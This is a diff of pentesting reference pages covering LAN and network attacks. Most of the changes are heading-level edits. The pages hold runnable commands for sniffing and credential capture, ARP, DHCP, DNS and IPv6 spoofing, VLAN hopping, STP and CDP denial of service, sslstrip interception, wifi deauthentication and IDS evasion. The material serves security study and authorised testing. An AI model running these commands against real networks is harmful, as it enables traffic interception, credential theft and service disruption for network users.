nmap -sU -sV --version-intensity 0 -n -T4 <IP>
|
||||
## You could use nmap to test all the UDP ports, but that will take a lot of time
|
||||
# You could use nmap to test all the UDP ports, but that will take a lot of time
|
||||
```
|
||||
|
||||
### SCTP Scan
|
||||
## SCTP Scan
|
||||
|
||||
SCTP sits alongside TCP and UDP. Intended to provide **transport** of **telephony** data over **IP**, the protocol duplicates many of the reliability features of Signaling System 7 (SS7), and underpins a larger protocol family known as SIGTRAN. SCTP is supported by operating systems including IBM AIX, Oracle Solaris, HP-UX, Linux, Cisco IOS, and VxWorks.
|
||||
|
||||
Two different scans for SCTP are offered by nmap: _-sY_ and _-sZ_
|
||||
|
||||
```bash
|
||||
## Nmap fast SCTP scan
|
||||
# Nmap fast SCTP scan
|
||||
nmap -T4 -sY -n -oA SCTFastScan <IP>
|
||||
## Nmap all SCTP scan
|
||||
# Nmap all SCTP scan
|
||||
nmap -T4 -p- -sY -sV -sC -F -n -oA SCTAllScan <IP>
|
||||
```
|
||||
|
||||
### IDS and IPS evasion
|
||||
## IDS and IPS evasion
|
||||
|
||||
{% content-ref url="ids-evasion.md" %}
|
||||
[ids-evasion.md](ids-evasion.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### **More nmap options**
|
||||
## **More nmap options**
|
||||
|
||||
{% content-ref url="nmap-summary-esp.md" %}
|
||||
[nmap-summary-esp.md](nmap-summary-esp.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Revealing Internal IP Addresses
|
||||
## Revealing Internal IP Addresses
|
||||
|
||||
Misconfigured routers, firewalls, and network devices sometimes **respond** to network probes **using nonpublic source addresses**. You can use _tcpdump_ used to **identify packets** received from **private addresses** during testing. In this case, the _eth2_ interface in Kali Linux is **addressable** from the **public Internet** (If you are **behind** a **NAT** of a **Firewall** this kind of packets are probably going to be **filtered**).
|
||||
|
||||
@ -228,13 +226,13 @@ IP 10.10.0.1 > 185.22.224.18: ICMP echo reply, id 25804, seq 1582, length 64
|
||||
IP 10.10.0.2 > 185.22.224.18: ICMP echo reply, id 25804, seq 1586, length 64
|
||||
```
|
||||
|
||||
## Sniffing
|
||||
# Sniffing
|
||||
|
||||
Sniffing you can learn details of IP ranges, subnet sizes, MAC addresses, and hostnames by reviewing captured frames and packets. If the network is misconfigured or switching fabric under stress, attackers can capture sensitive material via passive network sniffing.
|
||||
|
||||
If a switched Ethernet network is configured properly, you will only see broadcast frames and material destined for your MAC address.
|
||||
|
||||
### TCPDump
|
||||
## TCPDump
|
||||
|
||||
```bash
|
||||
sudo tcpdump -i <INTERFACE> udp port 53 #Listen to DNS request to discover what is searching the host
|
||||
@ -242,7 +240,7 @@ tcpdump -i <IFACE> icmp #Listen to icmp packets
|
||||
sudo bash -c "sudo nohup tcpdump -i eth0 -G 300 -w \"/tmp/dump-%m-%d-%H-%M-%S-%s.pcap\" -W 50 'tcp and (port 80 or port 443)' &"
|
||||
```
|
||||
|
||||
### Bettercap2
|
||||
## Bettercap2
|
||||
|
||||
```bash
|
||||
net.sniff on
|
||||
@ -253,21 +251,21 @@ net.sniff.filter
|
||||
net.sniff.regexp
|
||||
```
|
||||
|
||||
### Wireshark
|
||||
## Wireshark
|
||||
|
||||
Obviously.
|
||||
|
||||
### Capturing credentials
|
||||
## Capturing credentials
|
||||
|
||||
You can us tools like [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) to parse credentials from a pcap or a live interface.
|
||||
|
||||
## LAN attacks
|
||||
# LAN attacks
|
||||
|
||||
### ARP spoofing
|
||||
## ARP spoofing
|
||||
|
||||
ARP Spoofing consist on sending gratuitous ARPResponses to indicate that the IP of a machine has the MAC of our device. Then, the victim will change the ARP table and will contact our machine every time it wants to contact the IP spoofed.
|
||||
|
||||
#### **Bettercap2**
|
||||
### **Bettercap2**
|
||||
|
||||
```bash
|
||||
arp.spoof on
|
||||
@ -277,7 +275,7 @@ arp.spoof.whitelist
|
||||
arp.spoof.internal #Spoofed local connections (by default only Victim <--> Gateway
|
||||
```
|
||||
|
||||
#### **Arpspoof**
|
||||
### **Arpspoof**
|
||||
|
||||
```bash
|
||||
echo 1 > /proc/sys/net/ipv4/ip_forward
|
||||
@ -285,7 +283,7 @@ arpspoof -t 192.168.1.1 192.168.1.2
|
||||
arpspoof -t 192.168.1.2 192.168.1.1
|
||||
```
|
||||
|
||||
### MAC Flooding - CAM overflow
|
||||
## MAC Flooding - CAM overflow
|
||||
|
||||
Overflow the switch’s CAM table sending a lot of packets with different source mac address. When the CAM table is full the switch start behaving like a hub (broadcasting all the traffic).
|
||||
|
||||
@ -295,9 +293,9 @@ macof -i <interface>
|
||||
|
||||
In modern switches this vulnerability has been fixed.
|
||||
|
||||
### 802.1Q VLAN
|
||||
## 802.1Q VLAN
|
||||
|
||||
#### Dynamic Trunking
|
||||
### Dynamic Trunking
|
||||
|
||||
Many switches support the Dynamic Trunking Protocol (DTP) by default, however, which an adversary can abuse to **emulate a switch and receive traffic across all VLANs**. The tool [_**dtpscan.sh**_](https://github.com/commonexploits/dtpscan) can sniff an interface and **reports if switch is in Default mode, trunk, dynamic, auto or access mode** (this is the only one that would avoid VLAN hopping). The tool will indicate if the switch is vulnerable or not.
|
||||
|
||||
@ -318,7 +316,7 @@ yersinia -G #For graphic mode
|
||||
|
||||
To access the VLAN packets
|
||||
|
||||
#### Attacking specific VLANs
|
||||
### Attacking specific VLANs
|
||||
|
||||
Once you known VLAN IDs and IPs values, you can **configure a virtual interface to attack a specific VLAN**.\
|
||||
If DHCP is not available, then use _ifconfig_ to set a static IP address.
|
||||
@ -349,11 +347,11 @@ vconfig add eth1 20
|
||||
ifconfig eth1.20 192.168.1.2 netmask 255.255.255.0 up
|
||||
```
|
||||
|
||||
#### Automatic VLAN Hopper
|
||||
### Automatic VLAN Hopper
|
||||
|
||||
The discussed attack of **Dynamic Trunking and creating virtual interfaces an discovering hosts inside** other VLANs are **automatically performed** by the tool: [**https://github.com/nccgroup/vlan-hopping---frogger**](https://github.com/nccgroup/vlan-hopping---frogger)
|
||||
|
||||
#### Double Tagging
|
||||
### Double Tagging
|
||||
|
||||
If an attacker knows the value of the **MAC, IP and VLAN ID of the victim host**, he could try to **double tag a frame** with its designated VLAN and the VLAN of the victim and send a packet. As the **victim won't be able to connect back** with the attacker, so the **best option for the attacker is communicate via UDP** to protocols that can perform some interesting actions (like SNMP).
|
||||
|
||||
@ -370,17 +368,17 @@ packet = Ether()/Dot1Q(vlan=1)/Dot1Q(vlan=20)/IP(dst='192.168.1.10')/ICMP()
|
||||
sendp(packet)
|
||||
```
|
||||
|
||||
#### Layer 3 Private VLAN Bypass
|
||||
### Layer 3 Private VLAN Bypass
|
||||
|
||||
In guest wireless networks and other environments, private VLAN (also known as _port isolation_) settings are used to **prevent peers from interacting** (i.e., clients **connect to a wireless access point but cannot address one another**). Depending on network ACLs (or lack thereof), it might be possible to send IP packets up to a router, which are then forwarded back to a neighbouring peer.
|
||||
|
||||
This attack will send a **specially crafted packet to the IP of a client but with the MAC of the router**. Then, the **router will redirect the packet to the client**. As in _Double Tagging Attacks_ you can exploit this vulnerability by controlling a host accessible by the victim.
|
||||
|
||||
### STP Attacks
|
||||
## STP Attacks
|
||||
|
||||
**If you cannot capture BPDU frames on your interfaces, it is unlikely that you will succeed in an STP attack.**
|
||||
|
||||
#### **STP BPDU DoS**
|
||||
### **STP BPDU DoS**
|
||||
|
||||
Sending a lot of BPDUs TCP (Topology Change Notification) or Conf (the BPDUs that are sent when the topology is created) the switches are overloaded and stop working correctly.
|
||||
|
||||
@ -390,7 +388,7 @@ yersinia stp -attack 3
|
||||
#Use -M to disable MAC spoofing
|
||||
```
|
||||
|
||||
#### **STP TCP Attack**
|
||||
### **STP TCP Attack**
|
||||
|
||||
When a TCP is sent, the CAM table of the switches will be deleted in 15s. Then, if you are sending continuously this kind of packets, the CAM table will be restarted continuously (or every 15segs) and when it is restarted, the switch behaves as a hub
|
||||
|
||||
@ -399,7 +397,7 @@ yersinia stp -attack 1 #Will send 1 TCP packet and the switch should restore the
|
||||
yersinia stp -attack 0 #Will send 1 CONF packet, nothing else will happen
|
||||
```
|
||||
|
||||
#### **STP Root Attack**
|
||||
### **STP Root Attack**
|
||||
|
||||
The attacker simulates the behaviour of a switch to become the STP root of the network. Then, more data will pass through him. This is interesting when you are connected to two different switches.\
|
||||
This is done by sending BPDUs CONF packets saying that the **priority** value is less than the actual priority of the actual root switch.
|
||||
@ -416,7 +414,7 @@ yersinia stp -attack 6 #This will cause a DoS as the layer 2 packets wont be for
|
||||
ettercap -T -i eth1 -B eth2 -q #Set a bridge between 2 interfaces to forwardpackages
|
||||
```
|
||||
|
||||
### CDP Attacks
|
||||
## CDP Attacks
|
||||
|
||||
CISCO Discovery Protocol is the protocol used by CISCO devices to talk among them, **discover who is alive** and what features does they have. You can make a DoS attack to a CISCO switch by exhausting the device memory simulating real CISCO devices.
|
||||
|
||||
@ -430,7 +428,7 @@ sudo yersinia cdp -attack 0 #Send a CDP packet
|
||||
|
||||
You could also use [scapy](https://github.com/secdev/scapy/). Be sure to install it with `scapy/contrib` package.
|
||||
|
||||
#### VoIP Attacks
|
||||
### VoIP Attacks
|
||||
|
||||
Although intended for use by the employees’ Voice over Internet Protocol (VoIP) phones, modern VoIP devices are increasingly integrated with IoT devices. Many employees can now unlock doors using a special phone number, control the room’s thermostat...
|
||||
|
||||
@ -446,9 +444,9 @@ voiphopper -i eth1 -E 'SEP001EEEEEEEEE ' -c 2
|
||||
|
||||
If the tool executes successfully, the **VLAN network will assign an IPv4 address to the attacker’s device**.
|
||||
|
||||
### DHCP
|
||||
## DHCP
|
||||
|
||||
#### Enumeration
|
||||
### Enumeration
|
||||
|
||||
```bash
|
||||
nmap --script broadcast-dhcp-discover
|
||||
@ -484,7 +482,7 @@ A more automatic way of doing this is using the tool [DHCPing](https://github.co
|
||||
|
||||
You could use the mentioned DoS attacks to force clients to obtain new leases within the environment, and exhaust legitimate servers so that they become unresponsive. So when the legitimate try to reconnect, **you can server malicious values mentioned in the next attack**.
|
||||
|
||||
#### Set malicious values
|
||||
### Set malicious values
|
||||
|
||||
You can use Responder DHCP script (_/usr/share/responder/DHCP.py_) to establish a rogue DHCP server. Setting a malicious gateway is not ideal, because the hijacked connection is only half-duplex (i.e., we capture egress packets from the client, but not the responses from the legitimate gateway). As such, I would recommend setting a rogue DNS or WPAD server to capture HTTP traffic and credentials in particular.
|
||||
|
||||
@ -501,7 +499,7 @@ You can use Responder DHCP script (_/usr/share/responder/DHCP.py_) to establish
|
||||
| Spoof the default gateway IP address | -S |
|
||||
| Respond to all DHCP requests (very noisy) | -R |
|
||||
|
||||
### **EAP**
|
||||
## **EAP**
|
||||
|
||||
Here are some of the attack tactics that can be used against 802.1X implementations:
|
||||
|
||||
@ -517,7 +515,7 @@ If the attacker if between the victim and the authentication server, he could tr
|
||||
eapmd5pass –r pcap.dump –w /usr/share/wordlist/sqlmap.txt
|
||||
```
|
||||
|
||||
### HSRP AND VRRP
|
||||
## HSRP AND VRRP
|
||||
|
||||
Hot Standby Routing Protocol (HSRP) and the Virtual Router Redundancy Protocol (VRRP) are used in high-availability environments to provide failover support. Routers send packets to local multicast groups announcing configuration and priority details.
|
||||
|
||||
@ -525,19 +523,19 @@ HSRP is a proprietary Cisco protocol with no RFC, whereas VRRP is standardized.
|
||||
|
||||
For more information about how to attack this protocols go to the book _**Network Security Assessment: Know Your Network (3rd edition)**_
|
||||
|
||||
### RIP
|
||||
## RIP
|
||||
|
||||
Three versions of the Routing Information Protocol (RIP) exist—RIP, RIPv2, and RIPng. RIP and RIPv2 use UDP datagrams sent to peers via port 520, whereas RIPng broadcasts datagrams to UDP port 521 via IPv6 multicast. RIPv2 introduced MD5 authentication support. RIPng does not incorporate native authentication; rather, it relies on optional IPsec AH and ESP headers within IPv6.
|
||||
|
||||
For more information about how to attack this protocol go to the book _**Network Security Assessment: Know Your Network (3rd edition).**_
|
||||
|
||||
#### EIGRP
|
||||
### EIGRP
|
||||
|
||||
The Enhanced Interior Gateway Routing Protocol (EIGRP) is Cisco proprietary and can be run with or without authentication. \_\_[Coly](https://code.google.com/p/coly/) supports capture of EIGRP broadcasts and injection of packets to manipulate routing configuration.
|
||||
|
||||
For more information about how to attack this protocol go to the book _**Network Security Assessment: Know Your Network (3rd edition).**_
|
||||
|
||||
### OSPF
|
||||
## OSPF
|
||||
|
||||
Most Open Shortest Path First (OSPF) implementations use MD5 to provide authentication between routers. Loki and John the Ripper can capture and attack MD5 hashes to reveal the key, which can then be used to advertise new routes. The route parameters are set by using the _Injection_ tab, and the key set under _Connection_.
|
||||
|
||||
@ -547,7 +545,7 @@ For more information about how to attack this protocol go to the book _**Network
|
||||
|
||||
You can find some more information about network attacks [here](https://github.com/Sab0tag3d/MITM-cheatsheet). _\*\*(TODO: Read it all and all new attacks if any)_
|
||||
|
||||
## **Spoofing**
|
||||
# **Spoofing**
|
||||
|
||||
The attacker configures all the network parameters (GW, IP, DNS) of the new member of the network sending fake DHCP responses.
|
||||
|
||||
@ -556,11 +554,11 @@ Ettercap
|
||||
yersinia dhcp -attack 2 #More parameters are needed
|
||||
```
|
||||
|
||||
### ARP Spoofing
|
||||
## ARP Spoofing
|
||||
|
||||
Check the [previous section](./#arp-spoofing).
|
||||
|
||||
### ICMPRedirect
|
||||
## ICMPRedirect
|
||||
|
||||
ICMP Redirect consist on sending an ICMP packet type 1 code 5 that indicates that the attacker is the best way to reach an IP. Then, when the victim wants to contact the IP, it will send the packet through the attacker.
|
||||
|
||||
@ -570,7 +568,7 @@ icmp_redirect
|
||||
hping3 [VICTIM IP ADDRESS] -C 5 -K 1 -a [VICTIM DEFAULT GW IP ADDRESS] --icmp-gw [ATTACKER IP ADDRESS] --icmp-ipdst [DST IP ADDRESS] --icmp-ipsrc [VICTIM IP ADDRESS] #Send icmp to [1] form [2], route to [3] packets sent to [4] from [5]
|
||||
```
|
||||
|
||||
### DNS Spoofing
|
||||
## DNS Spoofing
|
||||
|
||||
The attacker will resolve some (or all) the domains that the victim ask for.
|
||||
|
||||
@ -585,7 +583,7 @@ apt-get install dnsmasqecho "addn-hosts=dnsmasq.hosts" > dnsmasq.conf #Create dn
|
||||
dig @localhost domain.example.com # Test the configured DNS
|
||||
```
|
||||
|
||||
### Local Gateways
|
||||
## Local Gateways
|
||||
|
||||
Multiple routes to systems and networks often exist. Upon building a list of MAC addresses within the local network, use _gateway-finder.py_ to identify hosts that support IPv4 forwarding.
|
||||
|
||||
@ -607,14 +605,14 @@ gateway-finder v1.0 http://pentestmonkey.net/tools/gateway-finder
|
||||
[+] We can reach TCP port 80 on 209.85.227.99 via 00:13:72:09:AD:76 [10.0.0.100]
|
||||
```
|
||||
|
||||
### [Spoofing LLMNR, NBT-NS, and mDNS](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
## [Spoofing LLMNR, NBT-NS, and mDNS](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
|
||||
Microsoft systems use Link-Local Multicast Name Resolution (LLMNR) and the NetBIOS Name Service (NBT-NS) for local host resolution when DNS lookups fail. Apple Bonjour and Linux zero-configuration implementations use Multicast DNS (mDNS) to discover systems within a network. These protocols are unauthenticated and broadcast messages over UDP; thus, attackers can exploit them to direct users to malicious services.
|
||||
|
||||
You can impersonate services that are searched by hosts using Responder to send fake responses.\
|
||||
Read here more information about [how to Impersonate services with Responder](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md).
|
||||
|
||||
### [Spoofing WPAD](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
## [Spoofing WPAD](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
|
||||
Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL (e.g., [http://wpad.example.org/wpad.dat](http://wpad.example.org/wpad.dat)) upon being identified through any of the following:
|
||||
|
||||
@ -625,11 +623,11 @@ Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from th
|
||||
Responder automates the WPAD attack—running a proxy and directing clients to a malicious WPAD server via DHCP, DNS, LLMNR, and NBT-NS.\
|
||||
Read here more information about [how to Impersonate services with Responder](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md).
|
||||
|
||||
### [Spoofing SSDP and UPnP devices](spoofing-ssdp-and-upnp-devices.md)
|
||||
## [Spoofing SSDP and UPnP devices](spoofing-ssdp-and-upnp-devices.md)
|
||||
|
||||
You can offer different services in the network to try to **trick a user** to enter some **plain-text credentials**. **More information about this attack in** [**Spoofing SSDP and UPnP Devices**](spoofing-ssdp-and-upnp-devices.md)**.**
|
||||
|
||||
### IPv6 Neighbor Spoofing
|
||||
## IPv6 Neighbor Spoofing
|
||||
|
||||
This attack is very similar to ARP Spoofing but in the IPv6 world. You can get the victim think that the IPv6 of the GW has the MAC of the attacker.
|
||||
|
||||
@ -638,7 +636,7 @@ sudo parasite6 -l eth0 # This option will respond to every requests spoofing the
|
||||
sudo fake_advertise6 -r -w 2 eth0 <Router_IPv6> #This option will send the Neighbor Advertisement packet every 2 seconds
|
||||
```
|
||||
|
||||
### IPv6 Router Advertisement Spoofing/Flooding
|
||||
## IPv6 Router Advertisement Spoofing/Flooding
|
||||
|
||||
Some OS configure by default the gateway from the RA packets sent in the network. To declare the attacker as IPv6 router you can use:
|
||||
|
||||
@ -648,7 +646,7 @@ ip route add default via <ROUTER_IPv6> dev wlan0
|
||||
fake_router6 wlan0 fe80::01/16
|
||||
```
|
||||
|
||||
### IPv6 DHCP spoofing
|
||||
## IPv6 DHCP spoofing
|
||||
|
||||
By default some OS try to configure the DNS reading a DHCPv6 packet in the network. Then, an attacker could send a DHCPv6 packet to configure himself as DNS. The DHCP also provides an IPv6 to the victim.
|
||||
|
||||
@ -659,11 +657,11 @@ dhcp6.spoof.domains <list of domains>
|
||||
mitm6
|
||||
```
|
||||
|
||||
### HTTP (fake page and JS code injection)
|
||||
## HTTP (fake page and JS code injection)
|
||||
|
||||
## Internet Attacks
|
||||
# Internet Attacks
|
||||
|
||||
### sslStrip
|
||||
## sslStrip
|
||||
|
||||
Basically what this attack does is, in case the **user** try to **access** a **HTTP** page that is **redirecting** to the **HTTPS** version. **sslStrip** will **maintain** a **HTTP connection with** the **client and** a **HTTPS connection with** the **server** so it ill be able to **sniff** the connection in **plain text**.
|
||||
|
||||
@ -678,7 +676,7 @@ iptables -A INPUT -p tcp --destination-port 10000 -j ACCEPT
|
||||
|
||||
More info [here](https://www.blackhat.com/presentations/bh-dc-09/Marlinspike/BlackHat-DC-09-Marlinspike-Defeating-SSL.pdf).
|
||||
|
||||
### sslStrip+ and dns2proxy for bypassing HSTS
|
||||
## sslStrip+ and dns2proxy for bypassing HSTS
|
||||
|
||||
The **difference** between **sslStrip+ and dns2proxy** against **sslStrip** is that they will **redirect** for example _**www.facebook.com**_ **to** _**wwww.facebook.com**_ (note the **extra** "**w**") and will set the **address of this domain as the attacker IP**. This way, the **client** will **connect** to _**wwww.facebook.com**_ **(the attacker)** but behind the scenes **sslstrip+** will **maintain** the **real connection** via https with **www.facebook.com**.
|
||||
|
||||
@ -691,16 +689,16 @@ More info [here](https://www.bettercap.org/legacy/#hsts-bypass), [here](https://
|
||||
|
||||
TODO: easy-creds, evilgrade, metasploit, factory
|
||||
|
||||
## TCP listen in port
|
||||
# TCP listen in port
|
||||
|
||||
```
|
||||
sudo nc -l -p 80
|
||||
socat TCP4-LISTEN:80,fork,reuseaddr -
|
||||
```
|
||||
|
||||
## TCP + SSL listen in port
|
||||
# TCP + SSL listen in port
|
||||
|
||||
#### Generate keys and self-signed certificate
|
||||
### Generate keys and self-signed certificate
|
||||
|
||||
```
|
||||
FILENAME=server
|
||||
@ -712,13 +710,13 @@ openssl req -new -key $FILENAME.key -x509 -sha256 -days 3653 -out $FILENAME.crt
|
||||
cat $FILENAME.key $FILENAME.crt >$FILENAME.pem
|
||||
```
|
||||
|
||||
#### Listen using certificate
|
||||
### Listen using certificate
|
||||
|
||||
```
|
||||
sudo socat -v -v openssl-listen:443,reuseaddr,fork,cert=$FILENAME.pem,cafile=$FILENAME.crt,verify=0 -
|
||||
```
|
||||
|
||||
#### Listen using certificate and redirect to the hosts
|
||||
### Listen using certificate and redirect to the hosts
|
||||
|
||||
```
|
||||
sudo socat -v -v openssl-listen:443,reuseaddr,fork,cert=$FILENAME.pem,cafile=$FILENAME.crt,verify=0 openssl-connect:[SERVER]:[PORT],verify=0
|
||||
@ -729,23 +727,23 @@ Another interesting test, is to serve a c**ertificate of the requested hostname
|
||||
|
||||
Other things to test is to try to sign the certificate with a valid certificate that it is not a valid CA. Or to use the valid public key, force to use an algorithm as diffie hellman (one that do not need to decrypt anything with the real private key) and when the client request a probe of the real private key (like a hash) send a fake probe and expect that the client does not check this.
|
||||
|
||||
## Bettercap 2
|
||||
# Bettercap 2
|
||||
|
||||
```bash
|
||||
## Events
|
||||
# Events
|
||||
events.stream off #Stop showing events
|
||||
events.show #Show all events
|
||||
events.show 5 #Show latests 5 events
|
||||
events.clear
|
||||
|
||||
## Ticker (loop of commands)
|
||||
# Ticker (loop of commands)
|
||||
set ticker.period 5; set ticker.commands "wifi.deauth DE:AD:BE:EF:DE:AD"; ticker on
|
||||
|
||||
## Caplets
|
||||
# Caplets
|
||||
caplets.show
|
||||
caplets.update
|
||||
|
||||
## Wifi
|
||||
# Wifi
|
||||
wifi.recon on
|
||||
wifi.deauth BSSID
|
||||
wifi.show
|
||||
@ -757,15 +755,15 @@ set wifi.ap.encryption false #If true, WPA2
|
||||
wifi.recon on; wifi.ap
|
||||
```
|
||||
|
||||
### Active Discovery Notes
|
||||
## Active Discovery Notes
|
||||
|
||||
Take into account that when a UDP packet is sent to a device that do not have the requested port an ICMP (Port Unreachable) is sent.
|
||||
|
||||
### **ARP discover**
|
||||
## **ARP discover**
|
||||
|
||||
ARP packets are used to discover wich IPs are being used inside the network. The PC has to send a request for each possible IP address and only the ones that are being used will respond.
|
||||
|
||||
### **mDNS (multicast DNS)**
|
||||
## **mDNS (multicast DNS)**
|
||||
|
||||
Bettercap send a MDNS request (each X ms) asking for **\_services\_.dns-sd.\_udp.local** the machine that see this paket usually answer this request. Then, it only searchs for machine answering to "services".
|
||||
|
||||
@ -775,15 +773,15 @@ Bettercap send a MDNS request (each X ms) asking for **\_services\_.dns-sd.\_udp
|
||||
* Bettercap (net.probe.mdns)
|
||||
* Responder
|
||||
|
||||
### **NBNS (NetBios Name Server)**
|
||||
## **NBNS (NetBios Name Server)**
|
||||
|
||||
Bettercap broadcast packets to the port 137/UDP asking for the name "CKAAAAAAAAAAAAAAAAAAAAAAAAAAA".
|
||||
|
||||
### **SSDP (Simple Service Discovery Protocol)**
|
||||
## **SSDP (Simple Service Discovery Protocol)**
|
||||
|
||||
Bettercap broadcast SSDP packets searching for all kind of services (UDP Port 1900).
|
||||
|
||||
### **WSD (Web Service Discovery)**
|
||||
## **WSD (Web Service Discovery)**
|
||||
|
||||
Bettercap broadcast WSD packets searching for services (UDP Port 3702).
|
||||
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# DHCPv6
|
||||
|
||||
|
||||
|
||||
| DHCPv6 Message Type | DHCPv4 Message Type |
|
||||
|
||||
@ -17,37 +17,35 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# IDS and IPS Evasion
|
||||
|
||||
## **TTL Manipulation**
|
||||
# **TTL Manipulation**
|
||||
|
||||
Send some packets with a TTL enough to arrive to the IDS/IPS but not enough to arrive to the final system. And then, send another packets with the same sequences as the other ones so the IPS/IDS will think that they are repetitions and won't check them, but indeed they are carrying the malicious content.
|
||||
|
||||
**Nmap option:** `--ttlvalue <value>`
|
||||
|
||||
## Avoiding signatures
|
||||
# Avoiding signatures
|
||||
|
||||
Just add garbage data to the packets so the IPS/IDS signature is avoided.
|
||||
|
||||
**Nmap option:** `--data-length 25`
|
||||
|
||||
## **Fragmented Packets**
|
||||
# **Fragmented Packets**
|
||||
|
||||
Just fragment the packets and send them. If the IDS/IPS doesn't have the ability to reassemble them, they will arrive to the final host.
|
||||
|
||||
**Nmap option:** `-f`
|
||||
|
||||
## **Invalid** _**checksum**_
|
||||
# **Invalid** _**checksum**_
|
||||
|
||||
Sensors usually don't calculate checksum for performance reasons. __ So an attacker can send a packet that will be **interpreted by the sensor but rejected by the final host.** Example:
|
||||
|
||||
Send a packet with the flag RST and a invalid checksum, so then, the IPS/IDS may thing that this packet is going to close the connection, but the final host will discard the packet as the checksum is invalid.
|
||||
|
||||
## **Uncommon IP and TCP options**
|
||||
# **Uncommon IP and TCP options**
|
||||
|
||||
A sensor might disregard packets with certain flags and options set within IP and TCP headers, whereas the destination host accepts the packet upon receipt.
|
||||
|
||||
## **Overlapping**
|
||||
# **Overlapping**
|
||||
|
||||
It is possible that when you fragment a packet, some kind of overlapping exists between packets (maybe first 8 bytes of packet 2 overlaps with last 8 bytes of packet 1, and 8 last bytes of packet 2 overlaps with first 8 bytes of packet 3). Then, if the IDS/IPS reassembles them in a different way than the final host, a different packet will be interpreted.\
|
||||
Or maybe, 2 packets with the same offset comes and the host has to decide which one it takes.
|
||||
@ -57,7 +55,7 @@ Or maybe, 2 packets with the same offset comes and the host has to decide which
|
||||
* **First** (Windows): First value that comes, value that stays.
|
||||
* **Last** (cisco): Last value that comes, value that stays.
|
||||
|
||||
## Tools
|
||||
# Tools
|
||||
|
||||
* [https://github.com/vecna/sniffjoke](https://github.com/vecna/sniffjoke)
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Network Protocols Explained \(ESP\)
|
||||
|
||||
## Multicast DNS \(mDNS\)
|
||||
# Multicast DNS \(mDNS\)
|
||||
|
||||
The **multicast DNS** \(**mDNS**\) protocol resolves host names to IP addresses within small networks that do not include a local name server.
|
||||
|
||||
@ -35,24 +33,24 @@ By default, mDNS only and exclusively resolves host names ending with the **.loc
|
||||
|
||||
mDNS queries will not pass through routers \(broadcast in ethernet only\).
|
||||
|
||||
## DNS-SD \(Service Discovery\)
|
||||
# DNS-SD \(Service Discovery\)
|
||||
|
||||
This protocol can be used to discover hosts in the network. To do that you can requests special domain names \(e.g. _\_printers\_tcp.local_\) and all the domains rlated with that name will answer \(in this cases, printers\). A complete list with this special names can be found [here](http://www.dns-sd.org/ServiceTypes.html).
|
||||
|
||||
## SSDP
|
||||
# SSDP
|
||||
|
||||
The Simple Service Discovery Protocol is used to discover services in a network mainly for using the protocol UPnP.
|
||||
|
||||
SSDP is a text-based protocol based on [HTTPU](https://en.wikipedia.org/wiki/HTTPU). It uses UDP as the underlying transport protocol. Services are advertised by the hosting system with multicast addressing to a specifically designated IP multicast address at UDP port number 1900. In IPv4, the multicast address is 239.255.255.250
|
||||
|
||||
## WSD
|
||||
# WSD
|
||||
|
||||
**Web Service for Devices**.
|
||||
This service allow the a device connected in a network to discover which services \(like printers\) are available in the network.
|
||||
|
||||
The client can send a broadcast UDP packet asking for some kind of service or the service provider can send a broadcast packet saying that it is offering a service.
|
||||
|
||||
## OAuth2.0
|
||||
# OAuth2.0
|
||||
|
||||
Procolo que permite compartir tu información por ejemplo de google con otros servicios.
|
||||
|
||||
@ -62,7 +60,7 @@ Esto funciona así:
|
||||
|
||||
Primero tienes que estar ya logeado en google o se te abrirá una ventana para que te logees. Acto seguido, el servicio pedirá al servidor de google un token para acceder a tu info. Google soltará una de esas pantalla de “_La aplicación XXXXX quiere acceder a esta información tuya: ..._” al darle a aceptar, google responderá a la aplicación con un código el cuál pa aplicación usará para pedirle un token con el que google responderá. Una vez la aplicación tenga un token la puede usar con el API de google para obtener la información que había pedido.
|
||||
|
||||
## RADIUS
|
||||
# RADIUS
|
||||
|
||||
Protocolo de autenticación y autorización para acceder a una red. \(Usa puerto 1813 UDP\)
|
||||
|
||||
@ -80,9 +78,9 @@ Tanto el servidor RADIUS como el usuario que intenta conectarse tienen un “sec
|
||||
|
||||
Una vez se demuestra la identidad, el usuario RADIUS instruye al NAS para que este le asigne al usuario una dirección IP. Así mismo, cuando esto es realizado, el NAS envía una mensaje de inicio al RADIUS para que este lo anote. Cuando el usuario cierra la sesión el NAS envía un mensaje de finalización. De esta forma el RADIUS anota el consumo de la sesión para poder facturar en consecuencia \(también se usan estos datos con motivos estadísticos\)
|
||||
|
||||
## SMB and NetBIOS
|
||||
# SMB and NetBIOS
|
||||
|
||||
### **SMB**
|
||||
## **SMB**
|
||||
|
||||
Es un protocolo para compartir archivos/impresoras/puertos...
|
||||
|
||||
@ -92,7 +90,7 @@ O sobre UDP 137, 138 o TCP 137, 138 que usa NetBIOS sobre TCP \( llamado netbios
|
||||
|
||||
El objetivo de que SMB esté implementado sobre solo TCP o sobre NetBIOS + TCP es aumentar la capacidad de comunicación con más equipos que solo soportan uno u otro
|
||||
|
||||
### **NetBIOS**
|
||||
## **NetBIOS**
|
||||
|
||||
Su función es la de establecer sesiones y mantener las conexiones para poder compartir recursos en red, pero para enviar paquetes de un sitio a otro requiere de IPC/IPX o NetBEUI o TCP/IP.
|
||||
|
||||
@ -106,7 +104,7 @@ La conexión puede ser connectionless o connection-oriented:
|
||||
|
||||
